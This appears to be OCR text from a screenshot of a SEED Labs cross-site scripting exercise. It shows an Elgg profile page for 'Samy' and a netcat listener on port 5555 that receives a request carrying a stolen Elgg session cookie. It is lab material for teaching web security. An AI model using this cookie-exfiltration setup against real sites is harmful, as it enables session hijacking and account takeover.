 Acc
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
Brief description:
Friends
No friends yet.
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg
/bin/bash
/bin/bash 80x24
[06/25/24]seed@VM:~$  nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 43566)
GET /?c=Elgg%3D5qrfgepvmb2bmgoar525lh26g7 HTTP/1.1
Host: localhost:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive